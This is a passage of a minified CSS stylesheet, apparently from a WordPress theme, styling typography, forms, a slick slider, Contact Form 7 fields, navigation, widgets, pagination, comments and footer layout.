UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:16px;font-size:1rem;line-height:1.5}h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 1rem}p{margin:0 0 1.5rem}cite,dfn,em,i{font-style:italic}blockquote{margin:0 1.5em}address{margin:0 0 1.5em}pre{overflow:auto;max-width:100%;margin-bottom:1.6em;padding:1.6em;background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:.9375rem;line-height:1.6}code,kbd,tt,var{font-family:Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace;font-size:15px;font-size:.9375rem}abbr,acronym{border-bottom:1px dotted #666;cursor:help}ins,mark{background:#fff9c0;text-decoration:none}big{font-size:125%}html{box-sizing:border-box}*,:after,:before{box-sizing:inherit}body{overflow-x:hidden;max-width:100vw;background:#fff}blockquote,q{quotes:"" ""}blockquote:after,blockquote:before,q:after,q:before{content:""}hr{height:1px;margin-bottom:1.5em;border:0;background-color:#eceff1}ol,ul{margin:0 0 1.5em 0;padding-left:1.5em}ul{list-style:disc}ol{list-style:decimal}li>ol,li>ul{margin-bottom:0;margin-left:0}dt{font-weight:700}dd{margin:0 1.5em 1.5em}img{max-width:100%;height:auto}figure{margin:1em 0}::-webkit-input-placeholder{color:#607d8b}:-moz-placeholder{color:#607d8b}::-moz-placeholder{color:#607d8b}:-ms-input-placeholder{color:#607d8b}::-moz-selection{color:#fff;background:#f06292;text-shadow:0 -1px 0 rgba(0,0,0,.5)}::selection{color:#fff;background:#f06292;text-shadow:0 -1px 0 rgba(0,0,0,.5)}::-moz-selection{color:#fff;background:#f06292;text-shadow:0 -1px 0 rgba(0,0,0,.5)}table{width:100%;margin:0 0 1.5em}caption{font-weight:700}th{font-weight:400}caption{margin-bottom:1em}td,th{padding:.5em;border-bottom:1px solid #eceff1;text-align:left}thead th{border-bottom:2px solid #eceff1}.table-responsive{display:block;overflow-x:auto;width:100%;min-height:0;margin-bottom:1.5em}.table-responsive>table{margin:0}button,input[type=button],input[type=reset],input[type=submit]{padding:1rem 1.5em;border:none;border-radius:5px;color:rgba(255,255,255,.8);background:#ec407a;box-shadow:inset 0 -1px 0 2px rgba(0,0,0,.1);font-size:16px;font-size:1rem;font-weight:700;line-height:1;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}button:active,button:focus,button:hover,input[type=button]:active,input[type=button]:focus,input[type=button]:hover,input[type=reset]:active,input[type=reset]:focus,input[type=reset]:hover,input[type=submit]:active,input[type=submit]:focus,input[type=submit]:hover{background-color:#f06292}input[type=color],input[type=date],input[type=datetime-local],input[type=datetime],input[type=email],input[type=month],input[type=number],input[type=password],input[type=range],input[type=search],input[type=tel],input[type=text],input[type=time],input[type=url],input[type=week],textarea{padding:.75rem;border:1px solid #cfd8dc;border-radius:3px;color:#607d8b;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}input[type=color]:focus,input[type=date]:focus,input[type=datetime-local]:focus,input[type=datetime]:focus,input[type=email]:focus,input[type=month]:focus,input[type=number]:focus,input[type=password]:focus,input[type=range]:focus,input[type=search]:focus,input[type=tel]:focus,input[type=text]:focus,input[type=time]:focus,input[type=url]:focus,input[type=week]:focus,textarea:focus{outline:0;color:#37474f;box-shadow:0 0 0 4px #eceff1}select{padding:.75rem;border:1px solid #cfd8dc;border-radius:3px}textarea{width:100%}button[disabled],html input[disabled]{opacity:.5;cursor:not-allowed}.screen-reader-text{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute!important;width:1px;height:1px}.screen-reader-text:focus{display:block;clip:auto!important;z-index:100000;top:5px;left:5px;width:auto;height:auto;padding:15px 23px 14px;color:#21759b;background-color:#f1f1f1;box-shadow:0 10px 0 -5px rgba(0,0,0,.25);font-size:14px;font-size:.875rem;font-weight:700;line-height:normal;text-decoration:none}#content[tabindex="-1"]:focus,#page[tabindex="-1"]:focus,#respond[tabindex="-1"]:focus,#secondary[tabindex="-1"]:focus,#site-navigation[tabindex="-1"]:focus,#tertiary[tabindex="-1"]:focus,.hentry[tabindex="-1"]:focus{outline:0}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;clear:both;margin-right:auto;margin-left:auto}.author-info:after,.author-info:before,.clear:after,.clear:before,.comment-content:after,.comment-content:before,.entry-content:after,.entry-content:before,.infinite-wrap:after,.infinite-wrap:before,.site-content:after,.site-content:before,.site-footer:after,.site-footer:before,.site-header:after,.site-header:before,.site-main:after,.site-main:before,.wrap:after,.wrap:before{display:table;table-layout:fixed;content:""}.author-info:after,.clear:after,.comment-content:after,.entry-content:after,.infinite-wrap:after,.site-content:after,.site-footer:after,.site-header:after,.site-main:after,.wrap:after{clear:both}.slick-slider{display:block;position:relative;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;touch-action:pan-y;-webkit-touch-callout:none}.slick-slider:focus .arctic-slick-next,.slick-slider:focus .arctic-slick-prev,.slick-slider:hover .arctic-slick-next,.slick-slider:hover .arctic-slick-prev{opacity:1}.slick-slider:focus .arctic-slick-prev,.slick-slider:hover .arctic-slick-prev{left:.5rem}.slick-slider:focus .arctic-slick-next,.slick-slider:hover .arctic-slick-next{right:.5rem}.slick-list{display:block;overflow:hidden;position:relative;margin:0;padding:0}.slick-list:focus{outline:0}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-list,.slick-slider .slick-track{-webkit-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.slick-track{display:block;position:relative;top:0;left:0}.slick-track:after,.slick-track:before{display:table;content:""}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.slick-arrow.slick-hidden{display:none}.arctic-slick-next,.arctic-slick-prev{display:block;position:absolute;z-index:1;top:50%;width:2rem;height:2rem;margin-top:-1rem;padding:0;border:none;border-radius:2rem;outline:0;opacity:0;background-color:#fff;box-shadow:none;font-size:0;cursor:pointer;-webkit-transition:all ease-in-out .25s;transition:all ease-in-out .25s}.arctic-slick-next .icon-stroke,.arctic-slick-prev .icon-stroke{margin:0!important;stroke:#455a64}.arctic-slick-next:hover,.arctic-slick-prev:hover{outline:0;opacity:1;box-shadow:none}.arctic-slick-next.slick-disabled:before,.arctic-slick-prev.slick-disabled:before{opacity:.25}.arctic-slick-prev{left:-1rem}.arctic-slick-next{right:-1rem}.arctic-slick-dots{display:block;position:absolute;z-index:1;bottom:1rem;left:0;width:100%;margin:0;padding:0;text-align:center;list-style:none}.arctic-slick-dots li{display:inline-block;position:relative;width:1rem;height:1rem;margin:0 5px;padding:0;cursor:pointer}.arctic-slick-dots li button{display:block;width:1rem;height:1rem;padding:5px;border:0;border-radius:1rem;outline:0;opacity:.25;color:transparent;background:#fff;box-shadow:none;font-size:0;line-height:0;cursor:pointer}.arctic-slick-dots li button:focus,.arctic-slick-dots li button:hover{outline:0;opacity:.75}.arctic-slick-dots li.slick-active button{opacity:1;color:#fff}.infinite-scroll .posts-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}.infinite-loader{display:block;clear:both;width:32px;margin:0 auto}#infinite-handle button{width:100%;margin:0;padding:1.5rem;border:none;border-radius:0;background-color:#37474f;text-transform:uppercase}#infinite-handle button:focus,#infinite-handle button:hover{background-color:#ec407a}#infinite-handle{clear:both;width:100%;text-align:center}.spinner div>*{background-color:#fff!important}.infinite-wrap{clear:both}#jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.jp-relatedposts-post-img{margin-bottom:1em}p.comment-subscription-form{margin-top:1.5em;margin-bottom:0}.wpcf7{margin:0;padding:0}.wpcf7 label{display:block}.wpcf7-response-output{margin:2rem .5rem 1rem;padding:.2rem 1rem}.wpcf7 .screen-reader-response{overflow:hidden;clip:rect(1px,1px,1px,1px);position:absolute;width:1px;height:1px;margin:0;padding:0;border:0}.wpcf7-mail-sent-ng,.wpcf7-mail-sent-ok,.wpcf7-spam-blocked,.wpcf7-validation-errors{overflow:hidden;position:relative;width:auto;margin:0 0 1.5em;padding:.5rem 1rem;border-radius:.25rem;color:#fff;background-color:#f44336;font-size:14px;font-size:.875rem;list-style-type:none}.wpcf7-mail-sent-ok{background-color:#4caf50}.wpcf7-form-control-wrap{display:block;position:relative}span.wpcf7-not-valid-tip{display:block;color:red;font-size:1em}.use-floating-validation-tip span.wpcf7-not-valid-tip{position:absolute;z-index:100;top:20%;left:20%;padding:.2rem .8rem;border:1px solid rgba(0,0,0,.05);background:#fff}span.wpcf7-list-item{display:block;margin-bottom:.5rem}.wpcf7-file{width:100%;padding:.5rem;background-color:rgba(0,0,0,.05)}.wpcf7-list-item-label{margin-left:.5rem}.wpcf7-display-none{display:none}.wpcf7 .ajax-loader.is-active{display:inline-block;position:relative;top:8px;width:24px;height:24px;margin:0 10px}.wpcf7 .ajax-loader.is-active::before{position:absolute;top:0;left:0;width:24px;height:24px;border:2px solid #aaa;border-top-color:#ec407a;border-radius:50%;content:" ";-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite}.wpcf7 .ajax-loader.is-active{visibility:visible}.wpcf7 .ajax-error{display:none}.wpcf7 .placeheld{color:#90a4ae}.wpcf7-recaptcha{margin-bottom:1.5rem}.wpcf7-recaptcha iframe{margin-bottom:0}a{color:#ec407a;text-decoration:none;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-property:background,color,opacity,box-shadow,text-shadow;transition-property:background,color,opacity,box-shadow,text-shadow}a:active,a:focus,a:hover{color:#f06292}a:focus{outline:thin dashed}a:active,a:hover{outline:0}.main-navigation{float:right}.main-navigation .menu-wrap{display:none;position:relative;z-index:1;-webkit-animation:fadein .3s ease-out 1s backwards;animation:fadein .3s ease-out 1s backwards}.main-navigation li,.main-navigation ul{margin:0;padding:0;list-style-type:none}.main-navigation ul{position:relative;padding-right:1rem;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.main-navigation li{float:left}.main-navigation a{display:block;padding:.6rem 1rem;opacity:.6;color:#fff;font-weight:700;text-transform:uppercase}.main-navigation a:focus,.main-navigation a:hover,.main-navigation li.current-menu-ancestor>a,.main-navigation li.current-menu-item>a,.main-navigation li.current_page_ancestor>a,.main-navigation li.current_page_item>a{opacity:1;color:#fff}.sidebar-toggled .main-navigation ul{z-index:-1;opacity:0}.sidebar-toggle{display:block;display:table;position:absolute;z-index:100;top:14px;right:14px;margin:0;padding:0;padding:1.286em 1em 1.5em;border:0 none;border-radius:0;outline:0;background:0 0;box-shadow:0 0 0 transparent;text-shadow:0 0 0 transparent;font-size:1em;content:"";-webkit-animation:fadein .3s ease-out 1s backwards;animation:fadein .3s ease-out 1s backwards}.sidebar-toggle span,.sidebar-toggle span:after,.sidebar-toggle span:before{display:block;width:1.5em;height:3px;border-radius:1px;background:#fff;line-height:1}.sidebar-toggle span{opacity:.6;text-indent:-9999px;-webkit-transition:all width .3s ease-in-out;transition:all width .3s ease-in-out}.sidebar-toggle span:after,.sidebar-toggle span:before{position:absolute;top:1.286em;text-transform:all .5s ease-in-out;content:"";-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.sidebar-toggle span:before{width:1.286em;margin-top:-8px}.sidebar-toggle span:after{width:1em;margin-top:8px}.sidebar-toggle:hover{border:0 none;background:0 0;box-shadow:0 0 0 transparent;text-shadow:0 0 0 transparent}.sidebar-toggle:hover span{opacity:1;background:#fff;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.sidebar-toggle:hover span:after,.sidebar-toggle:hover span:before{width:1.5em;background:#fff;-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out}.sidebar-toggle:active,.sidebar-toggle:focus,.sidebar-toggle:visited{background:0 0;box-shadow:0 0 0 transparent}.sidebar-toggled .sidebar-toggle{position:fixed;z-index:9999;border:0 none;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;-webkit-transform:scale(.9);-ms-transform:scale(.9);transform:scale(.9)}.sidebar-toggled .sidebar-toggle span{background:0 0;-webkit-transition:background .2s ease-in-out;transition:background .2s ease-in-out}.sidebar-toggled .sidebar-toggle span:after,.sidebar-toggled .sidebar-toggle span:before{width:1.5em;height:4px;margin-top:0;background:#a1a1a9;-webkit-transition:all .4s ease-in-out;transition:all .4s ease-in-out;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.sidebar-toggled .sidebar-toggle span:before{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.sidebar-toggled .sidebar-toggle span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.sidebar-toggled .sidebar-toggle:focus,.sidebar-toggled .sidebar-toggle:hover{-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.sidebar-toggled .sidebar-toggle:focus span:after,.sidebar-toggled .sidebar-toggle:focus span:before,.sidebar-toggled .sidebar-toggle:hover span:after,.sidebar-toggled .sidebar-toggle:hover span:before{background:#ec407a}.sidebar-toggled.admin-bar .sidebar-toggle{top:32px}.sidebar-closed .sidebar-toggle span{-webkit-animation:fadein .3s ease-out .4s backwards;animation:fadein .3s ease-out .4s backwards}#breadcrumb{margin-bottom:1rem;padding-bottom:1rem;border-bottom:3px solid #eceff1}.comment-navigation,.post-navigation,.posts-navigation{clear:both}.site-main .comment-navigation,.site-main .post-navigation,.site-main .posts-navigation{overflow:hidden;margin:0 0 3rem}.comment-navigation .nav-previous,.post-navigation .nav-previous,.posts-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.post-navigation .nav-next,.posts-navigation .nav-next{float:right;width:50%;text-align:right}.comment-navigation a,.post-navigation a,.posts-navigation a{display:block;padding:1.5rem 0;color:#455a64;font-size:14px;font-size:.875rem;font-weight:700;text-transform:uppercase}.comment-navigation a span,.post-navigation a span,.posts-navigation a span{display:block;color:#90a4ae;text-transform:lowercase}.comment-navigation a:focus,.comment-navigation a:hover,.post-navigation a:focus,.post-navigation a:hover,.posts-navigation a:focus,.posts-navigation a:hover{color:#f06292}.comment-navigation a:focus span,.comment-navigation a:hover span,.post-navigation a:focus span,.post-navigation a:hover span,.posts-navigation a:focus span,.posts-navigation a:hover span{opacity:.75;color:#90a4ae}.post-navigation{border-top:3px solid #eceff1;border-bottom:3px solid #eceff1}.posts-navigation{background-color:#455a64}.site-main .posts-navigation{margin:0}.posts-navigation .nav-next a,.posts-navigation .nav-previous a{display:block;padding:1.5rem 1rem;color:#fff;background-color:#455a64;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.posts-navigation .nav-next a:focus,.posts-navigation .nav-next a:hover,.posts-navigation .nav-previous a:focus,.posts-navigation .nav-previous a:hover{background-color:#ec407a}.pagination{display:block;clear:both;position:relative;border-radius:0;background-color:#37474f;font-size:0;text-align:center}.page-numbers{display:none;padding:1.5rem 1.75rem;color:#90a4ae;font-size:16px;font-size:1rem;font-weight:700;line-height:1}.page-numbers.current{display:inline-block;color:#90a4ae}.page-numbers.current .screen-reader-text{overflow:auto;clip:auto;position:relative!important;width:auto;height:auto;text-transform:uppercase}.page-numbers.next,.page-numbers.prev{display:block;position:absolute;top:0;padding:1.45rem}.page-numbers.next{right:0}.page-numbers.prev{left:0}.page-numbers:focus:not(.current),.page-numbers:hover:not(.current){color:#fff;background-color:#ec407a}.page-numbers.dots:focus,.page-numbers.dots:hover{color:#90a4ae!important;background-color:inherit!important}.social-links{overflow:hidden;position:relative;text-align:center}.social-links li,.social-links ul{margin:0;padding:0;list-style-type:none}.social-links ul{display:inline-block;vertical-align:middle}.social-links li{float:left}.social-links li a{display:block;width:48px;height:48px;color:#90a4ae;line-height:48px}.social-links li a:focus,.social-links li a:hover{color:#ec407a}.widget{margin:0 0 1.5em}.widget select{width:100%}.widget-title{position:relative;margin-bottom:1rem;padding-bottom:1rem;font-size:18px;font-size:1.125rem;text-transform:uppercase}.widget-title:before{position:absolute;bottom:0;left:0;width:32px;height:1px;background-color:#455a64;content:" "}.widget_archive li,.widget_archive ul,.widget_categories li,.widget_categories ul,.widget_meta li,.widget_meta ul,.widget_pages li,.widget_pages ul,.widget_product_categories li,.widget_product_categories ul,.widget_recent_comments li,.widget_recent_comments ul,.widget_recent_entries li,.widget_recent_entries ul{position:relative;margin:0;padding:0;list-style-type:none}.widget_archive li,.widget_categories li,.widget_meta li,.widget_pages li,.widget_product_categories li,.widget_recent_comments li,.widget_recent_entries li{padding:.5rem 0}.widget_archive li:last-child,.widget_categories li:last-child,.widget_meta li:last-child,.widget_pages li:last-child,.widget_product_categories li:last-child,.widget_recent_comments li:last-child,.widget_recent_entries li:last-child{border-bottom-width:0}.widget_archive li .children,.widget_categories li .children,.widget_meta li .children,.widget_pages li .children,.widget_product_categories li .children,.widget_recent_comments li .children,.widget_recent_entries li .children{margin-top:1rem;margin-bottom:-1rem}.widget_archive span,.widget_categories span{float:right}.widget_nav_menu li,.widget_nav_menu ul{margin:0;padding:0;list-style-type:none}.widget_nav_menu li li{padding-left:1.5rem;border-left:2px solid #b0bec5}.widget_nav_menu a{display:inline-block;padding:.5rem 0;color:#455a64;font-weight:700;text-transform:uppercase}.widget_nav_menu li li a{color:#90a4ae}.widget_nav_menu a:focus,.widget_nav_menu a:hover,.widget_nav_menu li.current-menu-item>a,.widget_nav_menu li.current_page_item>a{color:#f06292}.widget_calendar caption{text-align:left}.widget_tag_cloud a{display:inline-block;zoom:1;position:relative;margin-bottom:.25rem;padding:.25rem .5rem;border:1px solid #455a64;color:#455a64;background-color:transparent;font-size:14px;font-size:.875rem;font-weight:400;line-height:1;letter-spacing:0;text-transform:none}.widget_tag_cloud a:focus,.widget_tag_cloud a:hover{border-color:#ec407a;color:#fff;background-color:#ec407a;text-decoration:none}.site-footer .widget_tag_cloud a{border-color:#fff;color:#fff}.site-footer .widget_tag_cloud a:focus,.site-footer .widget_tag_cloud a:hover{border-color:#ec407a;color:#fff;background-color:#ec407a}.null-instagram-feed li,.null-instagram-feed ul{overflow:hidden;margin:0;padding:0;list-style-type:none}.null-instagram-feed li{float:left;width:33.33%}.null-instagram-feed li a{display:block;overflow:hidden;position:relative}.null-instagram-feed li a img{display:block;vertical-align:middle}.null-instagram-feed li a:after{position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.5);content:" ";-webkit-transition:all ease-in-out .25s;transition:all ease-in-out .25s}.null-instagram-feed li a:focus:after,.null-instagram-feed li a:hover:after{background-color:rgba(0,0,0,0)}.null-instagram-feed .widget-more-link{margin:0;padding:.5em 1.5em;border-width:0;color:#455a64;background-color:#fff;text-align:center}.search-form{position:relative}.search-form input[type=search]{width:100%;padding-right:calc(30% + .75rem)}.search-form input[type=submit]{position:absolute;top:0;right:0;width:30%;padding-right:0;padding-bottom:calc(1rem + 2px);padding-left:0;border-top-left-radius:0;border-bottom-left-radius:0}#secondary{overflow-x:hidden;overflow-y:scroll;position:fixed;z-index:8999;top:0;right:0;left:auto;width:100%;height:100%;opacity:0;background-color:#fff;box-shadow:0 0 64px 0 rgba(0,0,0,.5);-webkit-transition:width .4s ease-in,opacity 1s ease-out,-webkit-transform .4s ease-out;transition:width .4s ease-in,opacity 1s ease-out,-webkit-transform .4s ease-out;transition:transform .4s ease-out,width .4s ease-in,opacity 1s ease-out;transition:transform .4s ease-out,width .4s ease-in,opacity 1s ease-out,-webkit-transform .4s ease-out;-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.sidebar-toggled #secondary{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.sidebar-wrap{padding:10% 20%}#secondary::-webkit-scrollbar{width:0!important}#secondary{-ms-overflow-style:none}#secondary{overflow:-moz-scrollbars-none}#tertiary .widget-title:before{background-color:rgba(255,255,255,.1)}#quaternary{position:relative}#quaternary .widget{margin-bottom:0}#quaternary .widget-title{display:none}#quaternary .widget-more-link{margin:0}#quaternary .widget-more-link{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.site{position:relative}.site-header{position:absolute;top:0;left:0;width:100%;padding:1rem 0;background-color:transparent}.site-branding{float:left;position:relative;z-index:1;-webkit-animation:fadein .3s ease-out 1s backwards;animation:fadein .3s ease-out 1s backwards}.site-branding a{color:#fff}.site-branding a img{display:block}.site-branding .custom-logo-link{display:inline-block}.site-description,.site-title{margin:0;color:#fff;font-weight:700;line-height:1em;text-transform:uppercase}.site-title{font-size:32px;font-size:2rem}.site-description{font-size:12px;font-size:.75rem;font-weight:400}.wp-custom-logo .custom-logo{width:auto;max-height:44px}.section-hero{overflow:hidden;position:relative;width:100%;min-height:76px;background-color:#263238}.section-hero.has-post-thumbnail{height:100vh}.admin-bar .section-hero.has-post-thumbnail{height:calc(100vh - 32px)}.hero-image{position:absolute;width:100%;height:100%;opacity:.6;background-repeat:no-repeat;background-position:center;background-size:cover;-webkit-animation:fadein-images 1s ease-out backwards,image-pulse 15s ease-in-out infinite alternate;animation:fadein-images 1s ease-out backwards,image-pulse 15s ease-in-out infinite alternate}.scroll-to-content{position:absolute;bottom:0;left:50%;margin-left:-21px;text-align:center;-webkit-animation:move-up-down 1s linear infinite;animation:move-up-down 1s linear infinite}.scroll-to-content a{display:block;width:42px;height:42px;color:#fff;font-size:42px;line-height:42px}.archive-header{position:absolute;top:50%;left:50%;color:#fff;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.footer-widgets{position:relative;z-index:0;padding:3rem 0 1.5rem}.footer-image{position:absolute;z-index:-1;top:0;left:0;width:100%;height:100%;opacity:.1;background-repeat:no-repeat;background-attachment:fixed;background-position:center;background-size:cover;content:" "}.site-designer,.site-info{font-size:14px;font-size:.875rem;text-align:center;letter-spacing:.1rem;text-transform:uppercase}.site-info{margin-bottom:0;padding-top:1rem}.site-designer{margin-top:.5rem}.site-designer .icon-campaignkit{fill:#4a8ff1!important}.site-designer a{font-weight:700}.site-footer{overflow:hidden;position:relative;z-index:0;padding-bottom:1.5rem;color:#90a4ae;background-color:#263238}.site-footer a{color:#fff}.site-footer a:focus,.site-footer a:hover{color:#f06292}.not-visible{margin:0;padding:0}.sticky{display:block}.entry{position:relative;margin:0 0 1.5em}.byline,.updated:not(.published){display:none}.group-blog .byline,.single .byline{display:inline}.sticky-label{display:block;position:absolute;z-index:1;top:1rem;right:1rem;width:48px;height:48px;border-radius:48px;color:#ec407a;background-color:#fff;line-height:45px;text-align:center}.sticky-label .fa{font-size:21px}.error404 .site-content,.page .site-content,.search-results .site-content,.single .site-content{padding-top:3rem;padding-bottom:3rem}.search-results .page-header{margin-bottom:3rem;padding-bottom:3rem;border-bottom:3px solid #eceff1;color:#b0bec5;text-align:center;text-transform:uppercase}.error-404{text-align:center}.error404 .page-title{color:#b0bec5;text-transform:uppercase}.entry-content,.entry-summary,.page-content{margin:1.5rem 0 0}.no-results{padding-top:3rem;padding-bottom:3rem;text-align:center}.page-links{clear:both;margin:0 0 1.5rem}.entry-title{font-size:32px;font-size:2rem;line-height:1em;text-transform:uppercase}.entry-title a{color:#455a64}.entry-title a:focus,.entry-title a:hover{color:#ec407a}.cat-links,.comments-link,.entry-meta,.tags-links{color:#b0bec5;font-size:14px;font-size:.875rem;font-weight:700;text-transform:uppercase}.cat-links a,.comments-link a,.entry-meta a,.tags-links a{color:#455a64}.cat-links a:focus,.cat-links a:hover,.comments-link a:focus,.comments-link a:hover,.entry-meta a:focus,.entry-meta a:hover,.tags-links a:focus,.tags-links a:hover{color:#f06292}.entry-meta{margin-bottom:1.5rem}.comments-link,.tags-links{margin-left:1.5rem}.archive .site-main,.home .site-main{background-color:#263238}.archive .site-main .entry,.home .site-main .entry{overflow:hidden;height:50vw;margin:0;padding:0;background-color:#263238}.archive .site-main .post-thumbnail img,.home .site-main .post-thumbnail img{display:block;width:100%;opacity:.5;vertical-align:middle;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.archive .site-main .post-thumbnail.focus img,.home .site-main .post-thumbnail.focus img{-webkit-transform:scale(1.25);-ms-transform:scale(1.25);transform:scale(1.25)}.archive .site-main .entry-title,.home .site-main .entry-title{position:absolute;top:50%;left:50%;margin:0;font-size:32px;font-size:2rem;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.archive .site-main .entry-title a,.home .site-main .entry-title a{color:#fff;-webkit-transition:all .25s ease-in-out;transition:all .25s ease-in-out}.archive .site-main .entry-title a:focus,.archive .site-main .entry-title a:hover,.home .site-main .entry-title a:focus,.home .site-main .entry-title a:hover{text-shadow:0 2px 32px #000}.post-thumbnail{overflow:hidden;position:relative;text-align:center}.post-thumbnail:after{position:absolute;top:0;left:0;width:100%;height:100%;border:10px solid transparent;box-shadow:inset 0 0 0 1px rgba(255,255,255,0);content:" ";-webkit-transition:all ease-in-out .25s;transition:all ease-in-out .25s}.post-thumbnail.focus:after{background-color:rgba(0,0,0,.5);box-shadow:inset 0 0 0 1px rgba(255,255,255,.5)}.post-thumbnail img{display:block;vertical-align:bottom}.author-info{padding-top:1.5rem;border-top:3px solid #eceff1}.author-avatar{float:left;margin:0 0 1.5rem}.author-avatar,.author-avatar-archive{display:inline-block;margin:0 0 1.5rem}.author-avatar img,.author-avatar-archive img{display:block;border-radius:100px;vertical-align:middle}.author-title{line-height:1}.author-title a{color:#455a64;font-size:18px;font-size:1.125rem;text-transform:uppercase}.author-title a:focus,.author-title a:hover{color:#f06292}.author-detail{float:right;width:calc(100% - 120px)}.edit-link{display:block;overflow:hidden;margin-bottom:1.5rem}a.post-edit-link{display:block;float:right;margin-bottom:1.5rem;padding:.5rem 1.5em;border-radius:3px;color:rgba(255,255,255,.8);background:#ec407a;box-shadow:inset 0 -1px 0 2px rgba(0,0,0,.2);font-size:14px;font-size:.875rem;font-weight:700;line-height:1;text-transform:uppercase}a.post-edit-link:focus,a.post-edit-link:hover{color:rgba(255,255,255,.8);background-color:#f06292}.archive-title{font-size:24px;font-size:1.5rem;line-height:1;text-transform:uppercase}.featured-content{position:relative}.featured-content .entry{overflow:hidden;position:relative;z-index:0;height:100vh;margin:0;padding:0 2.5rem;background-color:#263238;text-align:center}.admin-bar .featured-content .entry{height:calc(100vh - 32px)}.featured-content .featured-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:.5;background-repeat:no-repeat;background-position:50% 50%;background-size:cover;-webkit-animation:fadein-images 1s ease-out backwards,image-pulse 15s ease-in-out infinite alternate;animation:fadein-images 1s ease-out backwards,image-pulse 15s ease-in-out infinite alternate}.featured-content .slider-content{position:absolute;top:50%;left:50%;margin:0;text-align:center;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.featured-content .entry-title a{color:#fff}.featured-content .entry-title a:focus,.featured-content .entry-title a:hover{text-shadow:0 5px 32px #000}.bypostauthor{display:block}.comments-title{margin-bottom:1.5rem;font-size:32px;font-size:2rem;text-transform:uppercase}.comment-list{margin:0;padding:0;list-style-type:none}.comment-list .comment{margin-bottom:1.5rem}.comment-list .comment .children{margin:0;padding-left:0;list-style-type:none}.comment-list .comment .children .comment{padding-left:1.5rem;border-left:4px solid #eceff1}.comment-list .comment .avatar{display:block;float:left;margin-right:1em;border-radius:64px;vertical-align:top}.comment-list .pingback{padding-top:1.5rem;padding-bottom:1.5rem;border-bottom:4px solid #eceff1}.no-comments{margin-bottom:0;padding:1em 1.5em 0}.comment-meta{position:relative}.comment-meta a{color:#455a64;font-size:18px;font-size:1.125rem;font-weight:700;text-transform:uppercase}.comment-meta a:focus,.comment-meta a:hover{color:#f06292}.comment-meta .edit-link{position:absolute;top:0;right:0}.comment-metadata a{color:#b0bec5;font-size:12px;font-size:.75rem}.comment-content{padding-top:1.5em}.comment-content,.comment-content a{word-wrap:break-word}.comment-body>.reply a{display:inline-block;margin-bottom:1.5rem;padding:.5rem 1.5em;border-radius:3px;color:rgba(255,255,255,.8);background:#ec407a;box-shadow:inset 0 -1px 0 2px rgba(0,0,0,.1);font-size:14px;font-size:.875rem;font-weight:700;line-height:1;text-transform:uppercase}.comment-body>.reply a:active,.comment-body>.reply a:focus,.comment-body>.reply a:hover{background-color:#f06292}.comment-reply-title{position:relative;text-transform:uppercase}.comment-form label{display:block;margin-bottom:.5rem;color:#90a4ae;font-size:12px;font-size:.75rem;letter-spacing:.25rem;text-transform:uppercase}.comment-form .required{color:#f44336}.comment-form input{width:100%}.comment-form-cookies-consent,.comment-subscription-form{clear:both;position:relative;margin:1rem 0 0;padding-left:1.5rem}.comment-form-cookies-consent input[type=checkbox],.comment-subscription-form input[type=checkbox]{position:absolute;z-index:-1;padding:0;opacity:0}.comment-form-cookies-consent input[type=checkbox]:focus~label::before,.comment-subscription-form input[type=checkbox]:focus~label::before{box-shadow:0 0 0 4px rgba(0,0,0,.05)}.comment-form-cookies-consent 